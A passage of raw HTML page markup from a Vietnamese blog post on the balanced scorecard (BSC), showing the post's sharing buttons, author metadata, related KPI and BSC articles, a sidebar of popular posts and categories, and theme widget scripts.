                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=BSC là gì – Khái niệm thể điểm cân bằng %0A%0A https://trungtq.com/2018/10/09/bsc-la-gi-khai-niem-the-diem-can-bang/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_3_69703716df427">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://trungtq.com/2018/10/09/huong-dan-xay-dung-kpi-phan-1/">Hướng dẫn xây dựng KPI (Phần 1)</a></div></div></div>        <div class="author-box-wrap"><a href="https://trungtq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/36dd407ab6ada98768ca64522797453411caf48bd912f52950cb80c0f6831df9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36dd407ab6ada98768ca64522797453411caf48bd912f52950cb80c0f6831df9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://trungtq.com/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2018-10-09T09:19:14+00:00"><meta itemprop="dateModified" content="2019-06-04T10:40:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trungtq.com/2018/10/09/bsc-la-gi-khai-niem-the-diem-can-bang/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="TRUNGTQ.COM"></span><meta itemprop="headline " content="BSC là gì – Khái niệm thể điểm cân bằng"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trungtq.com/wp-content/uploads/2018/10/Balanced-Scorecard-Four-Perspectives.png"><meta itemprop="width" content="443"><meta itemprop="height" content="341"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_4_69703716dfbfb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69703716dfbfb" ><script>var block_td_uid_4_69703716dfbfb = new tdBlock();
block_td_uid_4_69703716dfbfb.id = "td_uid_4_69703716dfbfb";
block_td_uid_4_69703716dfbfb.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_69703716dfbfb_rand","td_column_number":3,"live_filter_cur_post_id":144,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69703716dfbfb_rand","tdc_css_class_style":"td_uid_4_69703716dfbfb_rand_style"}';
block_td_uid_4_69703716dfbfb.td_column_number = "3";
block_td_uid_4_69703716dfbfb.block_type = "td_block_related_posts";
block_td_uid_4_69703716dfbfb.post_count = "3";
block_td_uid_4_69703716dfbfb.found_posts = "14";
block_td_uid_4_69703716dfbfb.header_color = "";
block_td_uid_4_69703716dfbfb.ajax_pagination_infinite_stop = "";
block_td_uid_4_69703716dfbfb.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_4_69703716dfbfb);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_69703716e0874" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_69703716dfbfb" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_6_69703716e0877" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_69703716dfbfb" href="#">XEM THÊM</a></h4><div id=td_uid_4_69703716dfbfb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trungtq.com/2019/08/07/tam-quan-trong-cua-cong-tac-do-luong-trong-quan-tri-doanh-nghiep/" rel="bookmark" class="td-image-wrap" title="Tầm quan trọng của công tác đo lường trong quản trị doanh nghiệp"><img width="218" height="150" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2019/08/xay-dung-kpi-thanh-cong-218x150.jpg" srcset="https://trungtq.com/wp-content/uploads/2019/08/xay-dung-kpi-thanh-cong-218x150.jpg 218w, https://trungtq.com/wp-content/uploads/2019/08/xay-dung-kpi-thanh-cong-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tầm quan trọng của công tác đo lường trong quản trị doanh nghiệp"/></a></div>                <a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/" class="td-post-category">BSC và KPI</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2019/08/07/tam-quan-trong-cua-cong-tac-do-luong-trong-quan-tri-doanh-nghiep/" rel="bookmark" title="Tầm quan trọng của công tác đo lường trong quản trị doanh nghiệp">Tầm quan trọng của công tác đo lường trong quản trị doanh nghiệp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trungtq.com/2019/08/07/neu-khong-the-do-luong-kpi-sang-kien-ban-dua-ra-se-khong-tac-dong-den-ket-qua-do/" rel="bookmark" class="td-image-wrap" title="Nếu không thể đo lường KPI, sáng kiến bạn đưa ra sẽ không tác động đến kết quả đó"><img width="218" height="150" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/10/what-is-a-key-performance-indicator-kpi-768x384-218x150.jpg" srcset="https://trungtq.com/wp-content/uploads/2018/10/what-is-a-key-performance-indicator-kpi-768x384-218x150.jpg 218w, https://trungtq.com/wp-content/uploads/2018/10/what-is-a-key-performance-indicator-kpi-768x384-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nếu không thể đo lường KPI, sáng kiến bạn đưa ra sẽ không tác động đến kết quả đó"/></a></div>                <a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/" class="td-post-category">BSC và KPI</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2019/08/07/neu-khong-the-do-luong-kpi-sang-kien-ban-dua-ra-se-khong-tac-dong-den-ket-qua-do/" rel="bookmark" title="Nếu không thể đo lường KPI, sáng kiến bạn đưa ra sẽ không tác động đến kết quả đó">Nếu không thể đo lường KPI, sáng kiến bạn đưa ra sẽ không tác động đến kết quả đó</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/18/9-buoc-xay-dung-bsc-theo-hiep-hoi-bsc-hoa-ky/" rel="bookmark" class="td-image-wrap" title="9 bước xây dựng BSC theo Hiệp hội BSC Hoa Kỳ"><img width="218" height="150" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/10/Balanced-Scorecard-Four-Perspectives-218x150.png" srcset="https://trungtq.com/wp-content/uploads/2018/10/Balanced-Scorecard-Four-Perspectives-218x150.png 218w, https://trungtq.com/wp-content/uploads/2018/10/Balanced-Scorecard-Four-Perspectives-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="9 bước xây dựng BSC theo Hiệp hội BSC Hoa Kỳ"/></a></div>                <a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/" class="td-post-category">BSC và KPI</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/18/9-buoc-xay-dung-bsc-theo-hiep-hoi-bsc-hoa-ky/" rel="bookmark" title="9 bước xây dựng BSC theo Hiệp hội BSC Hoa Kỳ">9 bước xây dựng BSC theo Hiệp hội BSC Hoa Kỳ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69703716dfbfb" data-td_block_id="td_uid_4_69703716dfbfb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69703716dfbfb" data-td_block_id="td_uid_4_69703716dfbfb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  td_uid_7_69703716e19df_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://carsblog.vn/" target="_blank"><img src="https://trungtq.com/wp-content/uploads/2018/12/MyProfile.png"/></a></div></div><div class="td_block_wrap td_block_18 td_block_widget td_uid_8_69703716e1c12_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_8_69703716e1c12" >
<style>
body .td_uid_8_69703716e1c12_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_69703716e1c12_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_69703716e1c12_rand .td-subcat-item a:hover,
            body .td_uid_8_69703716e1c12_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_69703716e1c12_rand .td_quote_on_blocks,
            body .td_uid_8_69703716e1c12_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_69703716e1c12_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_69703716e1c12_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_69703716e1c12_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_8_69703716e1c12_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_69703716e1c12_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_8_69703716e1c12_rand .block-title > *,
            body .td_uid_8_69703716e1c12_rand .td-read-more a,
            body .td_uid_8_69703716e1c12_rand .td-weather-information:before,
            body .td_uid_8_69703716e1c12_rand .td-weather-week:before,
            body .td_uid_8_69703716e1c12_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_69703716e1c12_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_69703716e1c12_rand .td-post-category,
            body .td_uid_8_69703716e1c12_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_8_69703716e1c12_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_69703716e1c12_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_8_69703716e1c12 = new tdBlock();
block_td_uid_8_69703716e1c12.id = "td_uid_8_69703716e1c12";
block_td_uid_8_69703716e1c12.atts = '{"sort":"random_posts","custom_title":"POPULAR POSTS","limit":"5","header_color":"#cb9558","class":"td_block_widget td_uid_8_69703716e1c12_rand","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_69703716e1c12_rand","tdc_css_class_style":"td_uid_8_69703716e1c12_rand_style"}';
block_td_uid_8_69703716e1c12.td_column_number = "1";
block_td_uid_8_69703716e1c12.block_type = "td_block_18";
block_td_uid_8_69703716e1c12.post_count = "5";
block_td_uid_8_69703716e1c12.found_posts = "490";
block_td_uid_8_69703716e1c12.header_color = "#cb9558";
block_td_uid_8_69703716e1c12.ajax_pagination_infinite_stop = "";
block_td_uid_8_69703716e1c12.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_8_69703716e1c12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_69703716e1c12 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2025/08/27/mastering-workflow-automation-with-net-8-from-concept-to-enterprise-implementation/" rel="bookmark" class="td-image-wrap" title="Mastering Workflow Automation with .NET 8: From Concept to Enterprise Implementation"><img width="696" height="385" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2025/08/0_X28px2vYWrmjjNiM-696x385.webp" alt="" title="Mastering Workflow Automation with .NET 8: From Concept to Enterprise Implementation"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2025/08/27/mastering-workflow-automation-with-net-8-from-concept-to-enterprise-implementation/" rel="bookmark" title="Mastering Workflow Automation with .NET 8: From Concept to Enterprise Implementation">Mastering Workflow Automation with .NET 8: From Concept to Enterprise Implementation</a></h3>                    <a href="https://trungtq.com/category/technologies/architecture/net-core/" class="td-post-category">.NET Core</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T04:28:49+00:00" >Tháng 8 27, 2025</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2025/08/27/mastering-workflow-automation-with-net-8-from-concept-to-enterprise-implementation/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2019/08/07/1001-cong-dung-cua-time-report-quan-ly-nhan-vien/" rel="bookmark" class="td-image-wrap" title="1001 công dụng của time report quản lý nhân viên"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2019/08/3-1-80x60.jpg" srcset="https://trungtq.com/wp-content/uploads/2019/08/3-1-80x60.jpg 80w, https://trungtq.com/wp-content/uploads/2019/08/3-1-300x225.jpg 300w, https://trungtq.com/wp-content/uploads/2019/08/3-1-768x576.jpg 768w, https://trungtq.com/wp-content/uploads/2019/08/3-1-265x198.jpg 265w, https://trungtq.com/wp-content/uploads/2019/08/3-1-696x522.jpg 696w, https://trungtq.com/wp-content/uploads/2019/08/3-1-560x420.jpg 560w, https://trungtq.com/wp-content/uploads/2019/08/3-1.jpg 960w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="1001 công dụng của time report quản lý nhân viên"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2019/08/07/1001-cong-dung-cua-time-report-quan-ly-nhan-vien/" rel="bookmark" title="1001 công dụng của time report quản lý nhân viên">1001 công dụng của time report quản lý nhân viên</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/mo-rong/" class="td-post-category">Kỹ năng</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-07T04:49:39+00:00" >Tháng 8 7, 2019</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2020/05/28/tung-buoc-de-tro-thanh-mot-lap-trinh-vien-gioi/" rel="bookmark" class="td-image-wrap" title="Từng bước để trở thành một lập trình viên giỏi"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/05/techtalk-laptrinhgioi-696x522-1-80x60.jpg" srcset="https://trungtq.com/wp-content/uploads/2020/05/techtalk-laptrinhgioi-696x522-1-80x60.jpg 80w, https://trungtq.com/wp-content/uploads/2020/05/techtalk-laptrinhgioi-696x522-1-300x225.jpg 300w, https://trungtq.com/wp-content/uploads/2020/05/techtalk-laptrinhgioi-696x522-1-265x198.jpg 265w, https://trungtq.com/wp-content/uploads/2020/05/techtalk-laptrinhgioi-696x522-1-560x420.jpg 560w, https://trungtq.com/wp-content/uploads/2020/05/techtalk-laptrinhgioi-696x522-1.jpg 696w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Từng bước để trở thành một lập trình viên giỏi"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/05/28/tung-buoc-de-tro-thanh-mot-lap-trinh-vien-gioi/" rel="bookmark" title="Từng bước để trở thành một lập trình viên giỏi">Từng bước để trở thành một lập trình viên giỏi</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/mo-rong/" class="td-post-category">Kỹ năng</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T08:22:58+00:00" >Tháng 5 28, 2020</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2021/04/26/li%cc%a3ch-su%cc%89-phat-trie%cc%89n-va-tinh-nang-cu%cc%89a-java/" rel="bookmark" class="td-image-wrap" title="Lịch sử phát triển và tính năng của Java"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2021/04/lich-su-hinh-thanh-va-phat-trien-cua-java-ngon-ngu-lap-trinh-pho-bien-nhat-the-gioi-80x60.jpg" srcset="https://trungtq.com/wp-content/uploads/2021/04/lich-su-hinh-thanh-va-phat-trien-cua-java-ngon-ngu-lap-trinh-pho-bien-nhat-the-gioi-80x60.jpg 80w, https://trungtq.com/wp-content/uploads/2021/04/lich-su-hinh-thanh-va-phat-trien-cua-java-ngon-ngu-lap-trinh-pho-bien-nhat-the-gioi-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Lịch sử phát triển và tính năng của Java"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2021/04/26/li%cc%a3ch-su%cc%89-phat-trie%cc%89n-va-tinh-nang-cu%cc%89a-java/" rel="bookmark" title="Lịch sử phát triển và tính năng của Java">Lịch sử phát triển và tính năng của Java</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/" class="td-post-category">Công nghệ</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-26T10:52:29+00:00" >Tháng 4 26, 2021</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2025/09/03/building-a-lightning-fast-restful-api-from-scratch-in-c-no-frameworks-required/" rel="bookmark" class="td-image-wrap" title="Building a Lightning-Fast RESTful API from Scratch in C# (No Frameworks Required!)"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2025/09/0_y1HqSOS_l-RWdR04-80x60.webp" srcset="https://trungtq.com/wp-content/uploads/2025/09/0_y1HqSOS_l-RWdR04-80x60.webp 80w, https://trungtq.com/wp-content/uploads/2025/09/0_y1HqSOS_l-RWdR04-265x198.webp 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Building a Lightning-Fast RESTful API from Scratch in C# (No Frameworks Required!)"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2025/09/03/building-a-lightning-fast-restful-api-from-scratch-in-c-no-frameworks-required/" rel="bookmark" title="Building a Lightning-Fast RESTful API from Scratch in C# (No Frameworks Required!)">Building a Lightning-Fast RESTful API from Scratch in C# (No Frameworks Required!)</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/technologies/architecture/net-core/" class="td-post-category">.NET Core</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-03T07:28:31+00:00" >Tháng 9 3, 2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_69703716e633a_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69703716e633a" >
<style>
body .td_uid_9_69703716e633a_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_69703716e633a_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_69703716e633a_rand .td-subcat-item a:hover,
            body .td_uid_9_69703716e633a_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_69703716e633a_rand .td_quote_on_blocks,
            body .td_uid_9_69703716e633a_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_69703716e633a_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_69703716e633a_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_69703716e633a_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_9_69703716e633a_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_69703716e633a_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_9_69703716e633a_rand .block-title > *,
            body .td_uid_9_69703716e633a_rand .td-read-more a,
            body .td_uid_9_69703716e633a_rand .td-weather-information:before,
            body .td_uid_9_69703716e633a_rand .td-weather-week:before,
            body .td_uid_9_69703716e633a_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_69703716e633a_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_69703716e633a_rand .td-post-category,
            body .td_uid_9_69703716e633a_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_9_69703716e633a_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_69703716e633a_rand .block-title {
                border-color: #cb9558;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://trungtq.com/category/technologies/"><span class="td-cat-name">Technologies</span><span class="td-cat-no">149</span></a></li><li><a href="https://trungtq.com/category/mo-rong/"><span class="td-cat-name">Kỹ năng</span><span class="td-cat-no">79</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/"><span class="td-cat-name">Tin tức</span><span class="td-cat-no">74</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/"><span class="td-cat-name">Architecture</span><span class="td-cat-no">72</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/net-core/"><span class="td-cat-name">.NET Core</span><span class="td-cat-no">48</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/"><span class="td-cat-name">Công nghệ</span><span class="td-cat-no">43</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_slide td_block_widget td_uid_10_69703716e7396_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_69703716e7396" >
<style>
body .td_uid_10_69703716e7396_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_69703716e7396_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_69703716e7396_rand .td-subcat-item a:hover,
            body .td_uid_10_69703716e7396_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_69703716e7396_rand .td_quote_on_blocks,
            body .td_uid_10_69703716e7396_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_69703716e7396_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_69703716e7396_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_69703716e7396_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_10_69703716e7396_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_69703716e7396_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_10_69703716e7396_rand .block-title > *,
            body .td_uid_10_69703716e7396_rand .td-read-more a,
            body .td_uid_10_69703716e7396_rand .td-weather-information:before,
            body .td_uid_10_69703716e7396_rand .td-weather-week:before,
            body .td_uid_10_69703716e7396_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_69703716e7396_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_69703716e7396_rand .td-post-category,
            body .td_uid_10_69703716e7396_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_10_69703716e7396_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_69703716e7396_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_10_69703716e7396 = new tdBlock();
block_td_uid_10_69703716e7396.id = "td_uid_10_69703716e7396";
